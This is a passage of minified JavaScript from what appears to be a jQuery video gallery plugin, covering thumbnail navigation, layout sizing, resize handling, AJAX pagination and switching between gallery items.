var _c2=_c;if(typeof _c2.attr('data-src')!='undefined'){if(String(_c2.attr('data-src')).indexOf('youtube.com/watch')){var dataSrc=_c2.attr('data-src');var auxa=String(dataSrc).split('youtube.com/watch?v=');if(auxa[1]){dataSrc=auxa[1];if(auxa[1].indexOf('&')>-1){var auxb=String(auxa[1]).split('&');dataSrc=auxb[0]}
_c2.attr('data-src',dataSrc)}}}
if(desc.indexOf('{ytthumb}')>-1){desc=desc.split("{ytthumb}").join('<div style="background-image:url(//img.youtube.com/vi/'+_c2.attr('data-src')+'/0.jpg)" class="imgblock divimage"></div>')}
if(desc.indexOf('{ytthumbimg}')>-1){desc=desc.split("{ytthumbimg}").join('//img.youtube.com/vi/'+_c2.attr('data-src')+'/0.jpg')}
var aux='';var _ci=cgallery.children('.vplayer-tobe').eq(i);if((_ci.attr('data-type')=='youtube'||_ci.attr('data-type')=='vimeo')&&o.videoplayersettings.responsive_ratio=='detect'&&!(_ci.attr('data-responsive_ratio'))){_ci.attr('data-responsive_ratio','0.562');_ci.attr('data-responsive_ratio-not-known-for-sure','on');if(o.php_media_data_retriever){setTimeout(function(arg){var _cach=_sliderCon.children().eq(arg);var src=_cach.attr('data-src');$.get(o.php_media_data_retriever+"?action=dzsvg_action_get_responsive_ratio&type="+_cach.attr('data-type')+"&source="+src,function(data){try{var json=JSON.parse(data);var rr=0;rr=json.height/json.width;if(rr.toFixed(3)!='0.563'){_cach.attr('data-responsive_ratio',rr.toFixed(3))}
_cach.attr('data-responsive_ratio-not-known-for-sure','off');if(_cach.get(0)&&_cach.get(0).api_get_responsive_ratio){_cach.get(0).api_get_responsive_ratio({'reset_responsive_ratio':!0})
setTimeout(function(){handleResize_currVideo()},100)}}catch(err){console.info('json parse error - ',data)}})},100,i)}}
if(_ci.attr('data-type')=='link'){aux+='<a class="navigationThumb"';if(cgallery.children('.vplayer-tobe').eq(i).attr('data-source')){aux+=' href="'+_ci.attr('data-source')+'"'}
if(cgallery.children('.vplayer-tobe').eq(i).attr('data-target')){aux+=' target="'+_ci.attr('data-target')+'"'}
aux+='>'}else{aux+='<div class="navigationThumb">'}
aux+='<div class="navigationThumb-content">';if(o.settings_menu_overlay=='on'){aux+='<div class="menuitem-overlay"></div>'}
if(cgallery.hasClass('skin-boxy')){desc=desc.replace(/\<img src=\"(.+?)".*?\/{0,1}>/g,'<div class="big-thumb" style=\'background-image:url("$1");\'></div>')}
aux+=desc+'</div>';if(_ci.attr('data-type')=='link'){aux+='</a>'}else{aux+='</div>'}
_navCon.append(aux);_navCon.children().last().find('.imgblock.divimage').addClass('big-thumb')}
if(o.nav_type=='none'){_mainNavigation.hide()}}
for(i=0;i<len;i++){var _t=cgallery.children('.vplayer-tobe').eq(0);_sliderCon.append(_t)}
if(o.settings_mode=='wall'){_sliderCon.children().each(function(){var _t=$(this);if(_t.find('.videoDescription').length==0){if(_t.find('.menuDescription').length>0){_t.append('<div class="videoDescription">'+_t.find('.menuDescription').html()+'</div>')}}
_t.addClass('vgwall-item').addClass('clearfix');_t.css({'width':o.menuitem_width,'height':'auto','position':'relative'});_t.attr('data-bigwidth',o.modewall_bigwidth);_t.attr('data-bigheight',o.modewall_bigheight);if(_t.attr('data-videoTitle')!=undefined&&_t.attr('data-videoTitle')!=''){_t.prependOnce('<div class="videoTitle">'+_t.attr('data-videoTitle')+'</div>','.videoTitle')}
if(_t.attr('data-previewimg')!=undefined){var aux2=_t.attr('data-previewimg');if(aux2!=undefined&&aux2.indexOf('{ytthumbimg}')>-1){aux2=aux2.split("{ytthumbimg}").join('//img.youtube.com/vi/'+_t.attr('data-src')+'/0.jpg')}
_t.prependOnce('<img class="previewImg" style="" src="'+aux2+'"/>','.previewImg')}
if(jQuery.fn.masonry!=undefined){if(_sliderCon.hasClass('masonry-inited')){_sliderCon.masonry('reload')}
cgallery.parent().children('.preloader').fadeOut('slow');setTimeout(handleResize,1000)}else{alert('vplayer.js - warning: masonry not included')}
_t.zoomBox()})}
if(o.nav_type=='outer'){_navCon.children().addClass('dzs-layout-item')}
nrChildren=_sliderCon.children().length;if(nrChildren==1){}}
function gotoNextPage(){var tempPage=currPage;tempPage++;gotoPage(tempPage)}
function gotoPrevPage(){if(currPage==0)
return;currPage--;gotoPage(currPage)}
function change_search_field(){var _t=$(this);if(o.settings_mode=='wall'){_sliderCon.children().each(function(){var _t2=$(this);if(_t.val()==''||String(String(_t2.find('.menuDescription').eq(0).html()).toLowerCase()).indexOf(_t.val().toLowerCase())>-1){_t2.show()}else{_t2.hide()}
if(inter_relayout_masonry){clearTimeout(inter_relayout_masonry)}
inter_relayout_masonry=setTimeout(function(){if(jQuery.fn.masonry!=undefined){if(_sliderCon.hasClass('masonry-inited')){_sliderCon.masonry('layout')}}},500)})}
if(o.nav_type=='scroller'){if(typeof _navMain.get(0).api_scrolly_to!='undefined'){_navMain.get(0).api_scrolly_to(0)}
setTimeout(function(){_navCon.css('top','0')},100)}
_navCon.children().each(function(){var _t2=$(this);if(_t.val()==''||String(String(_t2.find('.navigationThumb-content').eq(0).html()).toLowerCase()).indexOf(_t.val().toLowerCase())>-1){_t2.show()}else{if(_t2.hasClass('dzsvg-search-field')==!1){_t2.hide()}}});handleResize()}
function responsive_ratio_resize_h(arg,pargs){var margs={caller:null,'call_from':'default'}
if(pargs){margs=$.extend(margs,pargs)}
if(margs.caller==null){return!1}
if(initial_h===-1){initial_h=_sliderMain.height()}else{}
if(menu_position=='left'||menu_position=='right'||menu_position=='none'){totalHeight=arg;cgallery.height(arg);if(o.settings_mode!='slider'){_mainNavigation.height(arg)}
if(menu_position=='none'||menu_position=='right'||menu_position=='left'){currVideo.height(arg)}
videoHeight=arg}else{cgallery.css('height','auto');videoHeight=arg;currVideo.height(arg)}
if(margs.caller){margs.caller.data('height_for_videoheight',arg);calculateDims({call_from:'height_for_videoheight'})}
if(o.nav_type=='scroller'){setTimeout(function(){if(_navMain.get(0)&&_navMain.get(0).api_toggle_resize){_navMain.get(0).api_toggle_resize()}},100)}}
function gotoPage(arg){if(arg>nav_max_pages||o.nav_type!='thumbsandarrows'){return}
console.info("gotoPage ..",arg,' ... nav type ',o.nav_type,'... nav_max_pages',nav_max_pages);var thumbsSlider=_navCon;_mainNavigation.find('.thumbs-arrow-left').removeClass('inactive');_mainNavigation.find('.thumbs-arrow-right').removeClass('inactive');if(arg==0){_mainNavigation.find('.thumbs-arrow-left').addClass('inactive')}
if(arg==nav_max_pages){_mainNavigation.find('.thumbs-arrow-right').addClass('inactive')}
if(arg==nav_max_pages){if(menu_position=="right"||menu_position=="left"){thumbsSlider.animate({'top':thumbs_thumb_var*-arg,'left':0},{duration:400,queue:!1})}
if(menu_position=="bottom"||menu_position=="top"){thumbsSlider.animate({'left':thumbs_thumb_var*-arg,'top':0},{duration:400,queue:!1})}}else{if(menu_position=="right"||menu_position=="left"){thumbsSlider.animate({'top':thumbs_thumb_var*-arg,'left':0},{duration:400,queue:!1});console.info('nav_page_size * -arg',nav_page_size*-arg,menuitem_height)}
if(menu_position=="bottom"||menu_position=="top"){thumbsSlider.animate({'left':thumbs_thumb_var*-arg,'top':0},{duration:400,queue:!1})}}
currPage=arg}
function tick(){}
function calculateDims(pargs){var margs={'call_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
totalWidth=cgallery.outerWidth();totalHeight=cgallery.height();if(margs.call_from=='recheck_sizes'){if(Math.abs(last_totalWidth-totalWidth)<4&&Math.abs(last_totalHeight-totalHeight)<4){return!1}}
last_totalWidth=totalWidth;last_totalHeight=totalHeight;if(totalWidth<721){cgallery.addClass('under-720')}else{cgallery.removeClass('under-720')}
if(totalWidth<601){cgallery.addClass('under-600')}else{cgallery.removeClass('under-600')}
if(String(cgallery.get(0).style.height).indexOf('%')>-1){totalHeight=cgallery.height()}else{if(cgallery.data('init-height')){totalHeight=cgallery.data('init-height')}else{totalHeight=cgallery.height();setTimeout(function(){})}}
if(o.totalHeightDifferenceOnParent!=''){var aux=parseFloat(o.totalHeightDifferenceOnParent);var aux2=1+aux;totalHeight=aux2*_rparent.outerHeight(!1)}
videoWidth=totalWidth;videoHeight=totalHeight;menuitem_width=o.menuitem_width;menuitem_height=o.menuitem_height;if(isNaN(menuitem_height)){menuitem_height=0}
if(o.settings_disableVideo!='on'&&(o.menu_position=='right'||o.menu_position=='left')&&nrChildren>1){if(menuitem_width+menuitem_space>totalWidth/2){ultra_responsive_last_layout='movedup';cgallery.addClass('ultra-responsive')}else{ultra_responsive_last_layout='normal';cgallery.removeClass('ultra-responsive')}}
if(o.settings_mode=='normal'){if(o.nav_type=='thumbs'){if(menu_position=='right'){if(menuitem_space){_navCon.children('.navigationThumb').css({'margin-bottom':menuitem_space,'margin-top':''});if(cgallery.hasClass('skin-boxy--rounded')){_navCon.css({'padding-top':menuitem_space,'padding-bottom':menuitem_space});cgallery.appendOnce(' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ')}}else{_navCon.children('.navigationThumb').css({'margin-bottom':''})}}
if(menu_position=='bottom'){if(menuitem_space){_navCon.children('.navigationThumb').css({'margin-right':menuitem_space});if(cgallery.hasClass('skin-boxy--rounded')){_navCon.css({});cgallery.appendOnce(' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ')}}else{}}}}
_mainNavigation.removeClass('menu-top menu-bottom menu-right menu-left');_mainNavigation.addClass('menu-'+menu_position);cgallery.removeClass('menu-top menu-bottom menu-right menu-left');cgallery.addClass('menu-'+menu_position);if((menu_position=='right'||menu_position=='left')&&nrChildren>1){videoWidth-=(menuitem_width+menuitem_space)}
if(o.nav_type!='outer'&&(menu_position=='bottom'||menu_position=='top')&&nrChildren>1&&cgallery.get(0).style&&cgallery.get(0).style.height!='auto'){videoHeight-=(menuitem_height+menuitem_space)}
if(currVideo&&currVideo.data('height_for_videoheight')){videoHeight=currVideo.data('height_for_videoheight');last_height_for_videoheight=videoHeight}else{if(o.videoplayersettings.responsive_ratio&&o.videoplayersettings.responsive_ratio=='detect'){if(last_height_for_videoheight){videoHeight=last_height_for_videoheight}}else{if(menu_position=='left'||menu_position=='right'){videoHeight=300}}}
if(o.forceVideoHeight!=''&&(!o.videoplayersettings||o.videoplayersettings.responsive_ratio!='detect')){videoHeight=o.forceVideoHeight}
if(o.settings_mode=='rotator3d'){videoWidth=totalWidth/2;videoHeight=totalHeight*0.8;menuitem_width=0;menuitem_height=0;menuitem_space=0;o.transition_type='rotator3d'}
cgallery.addClass('transition-'+o.transition_type)
if(nrChildren==1){_mainNavigation.hide()}
if(typeof(currVideo)!='undefined'){};hpos=0;for(i=0;i<nrChildren;i++){_sliderCon.children().eq(i).css({})
hpos+=totalHeight}
if(o.settings_mode!='wall'&&o.settings_mode!='videowall'){_sliderMain.css({'width':videoWidth})
if((menu_position=='left'||menu_position=='right')&&nrChildren>1){_sliderMain.css('width','auto');if(cgallery.hasClass('ultra-responsive')){_sliderMain.css('height',videoHeight+'px')}else{_sliderMain.css({'height':''})}}else{_sliderMain.css({'height':videoHeight})}}
if(o.settings_mode=='rotator3d'){_sliderMain.css({'width':totalWidth,'height':totalHeight})
_sliderCon.children().css({'width':videoWidth,'height':videoHeight})}
if(menu_position=='right'){if(cgallery.hasClass('ultra-responsive')){_mainNavigation.css({'margin-left':'','margin-right':'','height':''})}else{_mainNavigation.css({'width':menuitem_width,'height':totalHeight,'position':'relative','margin-left':o.nav_space+'px','margin-right':0,'margin-top':0,'margin-bottom':0})}}
if(menu_position=='left'){if(cgallery.hasClass('ultra-responsive')){_mainNavigation.css({'margin-left':'','margin-right':''})}else{_mainNavigation.css({'width':menuitem_width,'height':totalHeight,'left':0,'position':'relative','margin-left':0,'margin-right':o.nav_space+'px','margin-top':0,'margin-bottom':0})
_sliderMain.css({})}}
if(menu_position=='bottom'){_mainNavigation.css({'width':totalWidth,'height':menuitem_height,'margin-left':0,'margin-right':0,'margin-top':o.nav_space+'px','margin-bottom':0})}
if(menu_position=='top'){_mainNavigation.css({'width':totalWidth,'height':'','margin-left':0,'margin-right':0,'margin-top':0,'margin-bottom':o.nav_space+'px'})
_sliderMain.css({})}
if(o.nav_type=='thumbsandarrows'){navWidth=(totalWidth-nav_arrow_size*2);navHeight=(totalHeight-nav_arrow_size*2);if(menu_position=='bottom'||menu_position=='top'){thumbs_thumb_var=menuitem_width;thumbs_thumb_var_sec=menuitem_height;thumbs_total_var=totalWidth;thumbs_total_var_sec=totalHeight;thumbs_css_main='left';_navMain.css({'left':nav_arrow_size,'top':'','width':navWidth,'height':'100%'});var auxs=0;_navCon.children().each(function(){var _t=$(this);auxs+=_t.outerWidth()})
_navCon.css('width',auxs);_mainNavigation.children('.thumbs-arrow-left').css({'left':nav_arrow_size/2,'top':''});_mainNavigation.children('.thumbs-arrow-right').css({'left':navWidth+nav_arrow_size+nav_arrow_size/2,'top':''});nav_main_consize=navWidth}
if(menu_position=='left'||menu_position=='right'){thumbs_thumb_var=menuitem_height;thumbs_thumb_var_sec=menuitem_width;thumbs_total_var=totalHeight;thumbs_total_var_sec=totalWidth;thumbs_css_main='top';_navMain.css({'top':nav_arrow_size,'height':navHeight,'width':'100%','left':''});_mainNavigation.children('.thumbs-arrow-left').css({'top':nav_arrow_size/2,'left':''});_mainNavigation.children('.thumbs-arrow-right').css({'top':'auto','bottom':nav_arrow_size/2-10,'left':''});nav_main_consize=navHeight}
nav_main_totalsize=nrChildren*thumbs_thumb_var+(nrChildren-1)*menuitem_space;aux1=(((((thumbs_total_var-nav_arrow_size*2)/(thumbs_thumb_var+menuitem_space))*(thumbs_thumb_var+menuitem_space))))-((((parseInt((thumbs_total_var-nav_arrow_size*2)/(thumbs_thumb_var+menuitem_space)))*(thumbs_thumb_var+menuitem_space))));nav_page_size=menuitem_width+menuitem_space;nav_max_pages=nav_main_totalsize/thumbs_thumb_var;nav_pages_visible=Math.floor(nav_main_consize/thumbs_thumb_var);thumbs_per_page=Math.floor(nav_page_size/(thumbs_thumb_var+menuitem_space));nav_max_pages=(Math.ceil(nav_max_pages));nav_max_pages=nav_max_pages-nav_pages_visible;nav_excess_thumbs=(nav_main_totalsize-(nav_max_pages-1)*nav_page_size);if(nav_main_totalsize<nav_main_consize){_mainNavigation.children('.thumbs-arrow-left').hide();_mainNavigation.children('.thumbs-arrow-right').hide()}}
if(o.nav_type=='thumbs'){if(menu_position=='bottom'||menu_position=='top'){navWidth=0;_navCon.children().each(function(){var _t=$(this);navWidth+=_t.outerWidth(!0)});if(navWidth>totalWidth){_navMain.unbind('mousemove',handleMouse);_navMain.bind('mousemove',handleMouse)}else{cgallery.addClass('navWidth-bigger-then-totalWidth')
_navCon.css({'left':''})
_navMain.unbind('mousemove',handleMouse)}}
if(menu_position=='left'||menu_position=='right'){navHeight=0;navHeight=_navCon.outerHeight();if(navHeight>totalHeight){_navMain.unbind('mousemove',handleMouse);_navMain.bind('mousemove',handleMouse)}else{_navCon.css({'top':''})
_navMain.unbind('mousemove',handleMouse)}}}
if(o.nav_type=='outer'){_mainNavigation.css({'top':0,'left':0,'height':'auto'});_navMain.css({})
_sliderMain.css({'top':0,'left':0})
cgallery.css({'height':'auto'})
_navCon.children().css({'top':0,'left':0,'width':'','height':''});if(menu_position=='right'){_sliderMain.css({'overflow':'hidden'})}
if(menu_position=='left'){_sliderMain.css({'overflow':'hidden'})}}
if(o.settings_mode=='normal'){hpos=0;wpos=0;_navCon.children('.navigationThumb').unbind('click',click_navCon_item);_navCon.children('.navigationThumb').bind('click',click_navCon_item);_navCon.children('.navigationThumb').css({'width':menuitem_width,'height':menuitem_height});if(menuitem_height==0){_navCon.children('.navigationThumb').css({'height':''})}
if(isNaN(menuitem_height)==!1&&menuitem_height>0){if(cgallery.hasClass('skin-aurora')){_navCon.find('.navigationThumb .menu-desc').css({'max-height':menuitem_height})}}}
if(o.nav_type=='scroller'){if(menu_position=='top'||menu_position=='bottom'){navWidth=0;_navCon.children().each(function(){var _t=$(this);navWidth+=_t.outerWidth(!0)});_navCon.width(navWidth)}}
if(o.settings_mode=='normal'){if(menu_position=='right'||menu_position=='bottom'||menu_position=='left'){cgallery.find('.gallery-buttons').css({'top':0});cgallery.find('.the-logo').css({'top':10})}
if(menu_position=='top'||menu_position=='bottom'||menu_position=='left'){cgallery.find('.gallery-buttons').css({'right':0});cgallery.find('.the-logo').css({'right':50})}
if(menu_position=='right'){_gbuttons.css({'right':(Number(o.menuitem_width)+Number(o.nav_space))+'px'});if(cgallery.find('.the-logo').length>0){cgallery.find('.the-logo').css({'right':(Number(o.menuitem_width)+Number(o.nav_space)+60)+'px'})}}
if(menu_position=='top'){_gbuttons.css({'top':(Number(o.menuitem_height)+Number(o.nav_space))+'px'});if(cgallery.find('.the-logo').length>0){cgallery.find('.the-logo').css({'top':(Number(o.menuitem_height)+Number(o.nav_space)+10)+'px','right':(60)+'px'})}}}}
function handle_orientationchange(){setTimeout(function(){handleResize()},1000)}
function handleResize(e,pargs){ww=$(window).width();wh=$(window).height();conw=_rparent.width();if(cgallery.hasClass('try-breakout')){cgallery.css('width',ww+'px');cgallery.css('margin-left','0');if(cgallery.offset().left>0){cgallery.css('margin-left','-'+cgallery.offset().left+'px')}}
if(cgallery.hasClass('try-height-as-window-minus-offset')){var aux=wh-cgallery.offset().top;if(aux<300){cgallery.css('height',aux+'px')}else{cgallery.css('height','90vh')}}
calculateDims();if(o.settings_mode=='wall'){if($.fn.masonry){if(_sliderCon.hasClass('masonry-inited')){_sliderCon.masonry('layout')}}}
if(currVideo){handleResize_currVideo()}}
function handleResize_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'call_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.call_from+='_handleResize_currVideo';if((currVideo)&&currVideo.get(0)&&(currVideo.get(0).api_handleResize)){currVideo.get(0).api_handleResize(null,margs)}}
function pause_currVideo(e,pargs){var margs={'force_resize_gallery':!0,'call_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
margs.call_from+='_pause_currVideo';if((currVideo)&&(currVideo.get(0).api_pauseMovie)){currVideo.get(0).api_pauseMovie(margs)}}
function api_currVideo_refresh_fsbutton(argcol){if(typeof(currVideo)!="undefined"&&typeof(currVideo.get(0))!="undefined"&&typeof(currVideo.get(0).api_currVideo_refresh_fsbutton)!="undefined"){currVideo.get(0).api_currVideo_refresh_fsbutton(argcol)}}
function randomise(arg,max){arg=parseInt(Math.random()*max);var sw=0;for(var j=0;j<used.length;j++){if(arg==used[j])
sw=1}
if(sw==1){randomise(0,max);return}else used.push(arg);return arg}
function animate_menu_x(viewIndex){if(is_ios()==!1&&is_android()==!1){if(o.design_navigationUseEasing!='on'){if($('html').hasClass('supports-translate')){_navCon.css({'-webkit-transform':'translate3d('+finish_vix+'px, '+0+'px, 0)','transform':'translate3d('+finish_vix+'px, '+0+'px, 0)'})}else{_navCon.css({'left':finish_vix})}}}}
function animate_menu_y(viewIndex){if(is_ios()==!1&&is_android()==!1){if(o.design_navigationUseEasing!='on'){if($('html').hasClass('supports-translate')){_navCon.css({'-webkit-transform':'translate3d(0, '+finish_viy+'px, 0)','transform':'translate3d(0, '+finish_viy+'px, 0)'})}else{_navCon.css({'top':finish_viy})}}}}
function handle_frame(){if(isNaN(target_viy)){target_viy=0}
if(duration_viy===0){requestAnimFrame(handle_frame);return!1}
if(nav_thumbs_dir_ver){begin_viy=target_viy;change_viy=finish_viy-begin_viy;target_viy=Number(Math.easeIn(1,begin_viy,change_viy,duration_viy).toFixed(4));if(is_ios()==!1&&is_android()==!1){_navCon.css({'transform':'translate3d(0,'+target_viy+'px,0)'})}}
if(nav_thumbs_dir_hor){begin_vix=target_vix;change_vix=finish_vix-begin_vix;target_vix=Number(Math.easeIn(1,begin_vix,change_vix,duration_viy).toFixed(4));if(is_ios()==!1&&is_android()==!1){_navCon.css({'transform':'translate3d('+target_vix+'px,0,0)'})}}
requestAnimFrame(handle_frame)}
function handleMouse(e){var menuAnimationSw=!0;var offsetBuffer=70;navMain_mousey=(e.pageY-_navMain.offset().top)
navMain_mousex=(e.pageX-_navMain.offset().left)
var viewIndex=0,viewMaxH;if(is_ios()==!1&&is_android()==!1){if(menu_position=='right'||menu_position=='left'){viewMaxH=(navHeight)-totalHeight;finish_viy=(navMain_mousey/totalHeight)*-(viewMaxH+offsetBuffer*2)+offsetBuffer;if(finish_viy>0)
finish_viy=0;if(finish_viy<-viewMaxH)
finish_viy=-viewMaxH;if(o.design_navigationUseEasing=='on'){}else{animate_menu_y(viewIndex)}
nav_thumbs_dir_ver=!0;nav_thumbs_dir_hor=!1}
if(menu_position=='bottom'||menu_position=='top'){viewMaxH=navWidth-totalWidth;finish_vix=((navMain_mousex/totalWidth)*-(viewMaxH+offsetBuffer*2)+offsetBuffer)/currScale;finish_vix=parseInt(finish_vix,10);if(finish_vix>0)
finish_vix=0;if(finish_vix<-viewMaxH)
finish_vix=-viewMaxH;if(o.design_navigationUseEasing=='on'){}else{animate_menu_x(viewIndex)}
nav_thumbs_dir_hor=!0;nav_thumbs_dir_ver=!1}}else{return!1}}
function click_navCon_item(e){var _t=$(this);var cclass='';if(_t.hasClass('navigationThumb')){cclass='.navigationThumb'}
if(_t.get(0)&&_t.get(0).nodeName!="A"){gotoItem(_navCon.children(cclass).index(_t))}else{if(currVideo&&currVideo.get(0)&&typeof(currVideo.get(0).api_pauseMovie)!="undefined"){currVideo.get(0).api_pauseMovie({'call_from':'click_navCon_item()'})}}}
function handle_scroll(){if(loaded==!1){var st=$(window).scrollTop();var cthis_ot=cgallery.offset().top;var wh=window.innerHeight;if(cthis_ot<st+wh+50){init()}
return}else{var _t=$(this);wh=$(window).height();if(busy_ajax==!0||ind_ajaxPage>=o.settings_separation_pages.length){return}
if((_t.scrollTop()+wh)>(cgallery.offset().top+cgallery.height()-10)){ajax_load_nextpage()}}}
function click_btn_ajax_loadmore(e){if(busy_ajax==!0||ind_ajaxPage>=o.settings_separation_pages.length){return}
ajax_load_nextpage()}
function ajax_load_nextpage(){cgallery.parent().children('.preloader').fadeIn('slow');$.ajax({url:o.settings_separation_pages[ind_ajaxPage],success:function(response){if(window.console!=undefined){console.log('Got this from the server: '+response)}
setTimeout(function(){cgallery.append(response);reinit();setTimeout(function(){busy_ajax=!1;cgallery.parent().children('.preloader').fadeOut('slow');ind_ajaxPage++;if(ind_ajaxPage>=o.settings_separation_pages.length){cgallery.children('.btn_ajax_loadmore').fadeOut('slow')}},1000)},1000)},error:function(xhr,ajaxOptions,thrownError){if(window.console!=undefined){console.error('not found '+ajaxOptions)}
ind_ajaxPage++;cgallery.parent().children('.preloader').fadeOut('slow')}});busy_ajax=!0}
function gotoItem(arg,pargs){var margs={'ignore_arg_currNr_check':!1,'ignore_linking':!1,donotopenlink:"off",call_from:"default"}
if(pargs){margs=$.extend(margs,pargs)}
if(currNr==arg||busy_transition==!0||ad_playing){return!1}
var transformed=!1;var _c=_sliderCon.children().eq(arg);currVideo=_c;var index=_c.parent().children().index(_c);if(_c.attr('data-type')=='link'&&(margs.donotopenlink!='on')){if(o.settings_enableHistory=='on'&&can_history_api()){var stateObj={foo:"bar"};history.pushState(stateObj,"Gallery Video",_c.attr('data-src'));$.ajax({url:_c.attr('data-src'),success:function(response){if(window.console!=undefined){console.info('Got this from the server: '+response)}
setTimeout(function(){$('.history-video-element').eq(0).html($(response).find('.history-video-element').eq(0).html());$('.toexecute').each(function(){var _t=$(this);if(_t.hasClass('executed')==!1){eval(_t.text());_t.addClass('executed')}});if(o.settings_ajax_extraDivs!=''){var extradivs=String(o.settings_ajax_extraDivs).split(',');for(i=0;i<extradivs.length;i++){$(extradivs[i]).eq(0).html(jQuery(response).find(extradivs[i]).eq(0).html())}}},100)},error:function(xhr,ajaxOptions,thrownError){if(window.console!=undefined){console.error('not found '+ajaxOptions)}
ind_ajaxPage++;cgallery.children('.preloader').fadeOut('slow')}});return!1}else{}}
console.warn('margs - ',margs);if(_c.attr('data-type')!='link'){if(margs.ignore_linking==!1&&o.settings_enable_linking=='on'&&margs.call_from!='init'){var stateObj={foo:"bar"};if($('.videogallery').length==1){history.pushState(stateObj,null,add_query_arg(window.location.href,'the-video',(arg)))}else{history.pushState(stateObj,null,add_query_arg(window.location.href,'the-video-'+cid,(arg)))}}}
if(currNr>-1){var _c2=_sliderCon.children().eq(currNr);_c2.addClass('transitioning-out');if(_c2.attr('data-type')=='inline'||(_c2.attr('data-type')=='youtube'&&o.videoplayersettings.settings_youtube_usecustomskin!='on')){}
if(o.settings_mode=='normal'&&(is_ios()||_c2.data('isflash')=='on'||_c2.attr('data-type')=='inline'||(_c2.attr('data-type')=='youtube'&&o.videoplayersettings.settings_youtube_usecustomskin!='on')||(_c2.attr('data-type')=='youtube'&&is_android()))){setTimeout(function(){_c2.find('.video-description').remove();arr_inlinecontents[currNr]=_c2.html();_c2.html('');_c2.removeClass('vplayer');_c2.addClass('vplayer-tobe')},1000)}}
if(o.autoplay_ad=='on'){setup_ad(_c);_c.data('adplayed','on')}else{_c.data('adplayed','off')}
if(_c.hasClass('vplayer')){transformed=!0}
_c.addClass('transitioning-in');if(_c.hasClass('vplayer-tobe')){_c.addClass('in-vgallery');o.videoplayersettings.videoWidth=videoWidth;o.videoplayersettings.videoHeight='';if(o.logo){_c.children('.vplayer-logo').remove()}
if(currNr==-1&&o.cueFirstVideo=='off'){o.videoplayersettings.cueVideo='off'}else{o.videoplayersettings.cueVideo='on'}
if(currNr==-1){if(o.autoplay=='on'){if(cgallery.parent().parent().hasClass('gallery-precon')){if(cgallery.parent().parent().hasClass('curr-gallery')){o.videoplayersettings.autoplay='on'}else{o.videoplayersettings.autoplay='off'}}else{o.videoplayersettings.autoplay='on'}}else{o.videoplayersettings.autoplay='off'}}
if(currNr>-1){if(o.autoplayNext=='on'){o.videoplayersettings.autoplay='on';o.videoplayersettings.cueVideo='on'}else{o.videoplayersettings.autoplay='off'}}
if(ad_playing==!0){o.videoplayersettings.autoplay='off'}
o.videoplayersettings.settings_disableControls='off';if(typeof(arr_inlinecontents[arg])!='undefined'&&arr_inlinecontents[arg]!=''){o.videoplayersettings.htmlContent=arr_inlinecontents[arg]}else{o.videoplayersettings.htmlContent=''}
o.videoplayersettings.gallery_object=cgallery;if(o.videoplayersettings.end_exit_fullscreen=='off'){if(fs_status()=='1'){if(o.videoplayersettings.extra_classes){o.videoplayersettings.extra_classes+=' is_fullscreen is-fullscreen'}else{o.videoplayersettings.extra_classes=' is_fullscreen is-fullscreen'}}}
if(o.settings_disableVideo=='on'){}else{_c.vPlayer(o.videoplayersettings)}}else{if(o.autoplayNext=='on'){if(typeof _c.get(0)!='undefined'&&typeof _c.get(0).externalPlayMovie!='undefined'){_c.get(0).externalPlayMovie({'call_from':'autoplayNext'})}}
if(o.videoplayersettings.end_exit_fullscreen=='off'){if(fs_status()=='1'){_c.addClass('is_fullscreen is-fullscreen')}}
setTimeout(function(){if(typeof _c.get(0)!='undefined'&&_c.get(0).api_handleResize){_c.get(0).api_handleResize(null,{force_resize_gallery:!0})}},250)}
prevNr=arg-1;if(prevNr<0){prevNr=_sliderCon.children().length-1}
nextNr=arg+1;if(nextNr>_sliderCon.children().length-1){nextNr=0}
if(o.nav_type=='thumbsandarrows'){}
if(o.settings_mode=='normal'){_c.css('display','')}
if(o.settings_mode=='rotator3d'){_sliderCon.children().removeClass('nextItem currItem hide-preview-img').removeClass('prevItem');_sliderCon.children().eq(nextNr).addClass('nextItem');_sliderCon.children().eq(prevNr).addClass('prevItem')}
if(o.settings_mode=='rotator'){if(currNr>-1){}
var _descCon=_navMain.children('.descriptionsCon');_descCon.children('.currDesc').removeClass('currDesc').addClass('pastDesc');_descCon.append('<div class="desc">'+_c.find('.menuDescription').html()+'</div>');setTimeout(function(){_descCon.children('.desc').addClass('currDesc')},20)}
